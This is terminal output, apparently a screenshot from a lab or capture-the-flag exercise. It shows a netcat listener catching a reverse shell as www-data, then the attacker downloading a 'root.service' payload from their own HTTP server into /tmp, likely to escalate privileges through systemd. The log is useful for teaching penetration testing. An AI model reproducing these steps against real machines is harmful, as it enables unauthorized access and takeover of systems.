 kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.153.140] from (UNKNOWN) [10.10.98.100] 50736
Linux ip-10-10-98-100 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Ap
r 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 12:55:23 up 47 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ wget http://10.8.153.140/root.service
--2025-06-22 12:56:16--  http://10.8.153.140/root.service
Connecting to 10.8.153.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162 [application/octet-stream]
root.service: Permission denied
Cannot write to 'root.service' (Permission denied).
$ cd /tmp
$ wget http://10.8.153.140/root.service
--2025-06-22 12:57:29--  http://10.8.153.140/root.service
Connecting to 10.8.153.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162 [application/octet-stream]
Saving to: 'root.service'
     0K                                                       100% 39.3M=0s
2025-06-22 12:57:29 (39.3 MB/s) - 'root.service' saved [162/162]
$
┌──(kali㉿kali)-[~/Downloads/server]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.98.100 - - [22/Jun/2025 12:56:14] "GET /root.service HTTP/1.1" 20
0 -
10.10.98.100 - - [22/Jun/2025 12:57:27] "GET /root.service HTTP/1.1" 200
-